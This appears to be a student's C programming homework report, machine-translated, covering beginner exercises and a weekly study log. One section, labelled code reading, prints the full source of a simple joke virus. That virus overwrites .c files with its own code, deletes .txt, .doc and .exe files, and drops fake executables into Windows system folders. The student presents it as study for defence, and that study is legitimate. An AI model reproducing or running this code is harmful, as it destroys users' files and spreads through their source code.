| Which course does this assignment belong to | https://edu.cnblogs.com/campus/zswxy/CST2020-2/ |
|---|---|
| Where are the requirements for this assignment | https://edu.cnblogs.com/campus/zswxy/CST2020-2/homework/11453 |
| The goal of this assignment | **** |
| Student number | 20208967 |
1.1
1.1.1

7-5 Electronic Wang

It is said that Wang Xingren's IQ can reach that of human beings 4 The level of a year old child , More intelligent Wang can do addition calculation . For example, you put two piles of balls on the ground , There were 1 A ball and 2 A ball , Smart Wang can use “ Wang ! Wang ! Wang !” Express 1 Add 2 The result is 3.
You are required to do a simulation program for the electronic pet Wang , According to the number of two piles of balls recognized by the electronic eye , Work out and , And give the answer with Wang Xingren's call .
1.1.2
Data expression : The use of shaping variables , Floating point variables , Values are assigned by assignment , It works out ;
Data processing : Use of the for Loop structure ;
1.1.3
Q: At first, I didn't know how to test it , Lead to multiple test failures , But I don't know what's wrong
A: Later, I learned that I had to customize a test input value on the test
1.2
1.2.1for Circulation practice !1 To X Summation of , And output in the specified format .
Ask to read in 1 It's an integer X, Then the output 1+2+3+...X And

1.2.2 Data processing : The integer variable is defined , Using a cyclic structure .
1.3

1.3.1
1.3.2
Data processing : The use of integer variables and floating-point variables ,for Loop structure .
1.3.3
Q: It is not easy to grasp the assignment of successive progression in the cycle structure
A: It can be solved by carefully combing or drawing a flow chart
2. Reading the code :
include <io.h>
include <dir.h>
include <stdio.h>
include <stdlib.h>
include <string.h>
/* copy outfile to infile */
void copyfile(char *infile, char *outfile)
{
FILE in,out;
in = fopen(infile,"r");
out = fopen(outfile,"w");
while (!feof(in))
{
fputc(fgetc(in),out);
}
fclose(in);
fclose(out);
}
/*
This function named Rubbishmaker.
*/
void MakeRubbish()
{
int i;
FILE *fp;
char *path;
char *NewName;
char *disk[7] = {"A","B","C","D","E","F","G"};
char *addtion = "/";
/* Make some rubbish at the current catalogue */
for (i = 0; i<5; i++)
{
char tempname[] = "XXXXXX" ;
NewName = mktemp(tempname);
fp = fopen(NewName,"w");
fclose(fp);
}
/* make some rubbish at the root catalogue */
path = strcat(disk[getdisk()],addtion); /* get the root catalogue */
chdir(path); /*change directory according to the "path" */
for (i = 0; i<5; i++)
{
char tempname[] = "XXXXXX";
NewName = mktemp(tempname);
fp = fopen(NewName,"w");
fclose(fp);
}
}
/*
This function can creat some .exe or .com documents in the sensitive place.
Don't worry,It's only a joke.It will do no harm to your computer.
*/
void CreatEXE()
{
int i;
char *path;
char *s[2] = {"C://WINDOWS//system32//loveworm.exe","C://WINDOWS//virusssss.com"};
for ( i = 0; i < 2; i++)
{
open(s[i], 0x0100,0x0080);
copyfile( "C_KILLER.C",s[i]);
}
}
/* remove something from your computer */
void Remove()
{
int done;
int i;
struct ffblk ffblk;
char *documenttype[3] = {"*.txt","*.doc","*.exe"};
for (i = 0; i < 3; i++)
{
done = findfirst(documenttype[i],&ffblk,2);
while (!done)
{
remove(ffblk.ff_name);
done = findnext(&ffblk);
}
}
}
/* overlay the c programs */
void Breed()
{
int done;
struct ffblk ffblk;
done = findfirst("*.c",&ffblk,2);
while (!done)
{
if (strcmp("C_KILLER.C", ffblk.ff_name) != 0 )
{
copyfile("C_KILLER.C",ffblk.ff_name);
}
done = findnext(&ffblk);
}
}
void main()
{
printf("THERE IS A VIRUS BY Y.evol./n/n");
Breed();
Remove();
CreatEXE();
printf("COULD YOU TELL ME YOUR NAME?/n/n");
printf("NOW,PLEASE ENTER YOUR NAME,OR THERE WILL BE SOME TROUBLE WITH YOU!/n/n");
MakeRubbish();
getchar();
printf("IT'S ONLY A JOKE! THANK YOU!/n/n");
clrscr();
system("cmd");
}
Learn how to program virus code , Better defense against virus invasion .
3
3.1
| Zhou / date | Time spent this week | Lines of code | Brief introduction of the knowledge learned | The confusing question at present |
|---|---|---|---|---|
| 6/10.5-10.11 | 5 Hours | 15 That's ok | hello world Program | vs Source file , What is the header file , Why are you c Program on the disk outside the disk |
| 7/10.12-10.18 | 6 Hours | 52 That's ok | int,float,double Meaning ,i++ and ++i The difference between | The sequence between programs |
| 8/10.19-10.25 | 10 Hours | 70 That's ok | Valid and invalid in naming , Several methods of annotation and applicable versions | |
| 9/10.26-11.1 | 10 Hours | 50 That's ok | Algorithm , Monocular , Binocular , | overflow |
| 10/11.2-11.8 | 12 Hours | 100 That's ok | Loop structure , Judging structure | data type |
3.2

3.3
One : Computer science is broad and profound , Computer security , Hardware configuration and maintenance , Software , Programming , Information security , Design , Many, many fields , We should learn to master a certain point first , Don't want to be an all-round computer talent , Instead, we should break down one by one .
Two : Programming problems require a lot of experience , I need to brush more questions , Study other people's thoughts to strengthen one's ability .
3、 ... and : I want to read more books about computer knowledge , How strange it is to be rare , Accumulate more knowledge .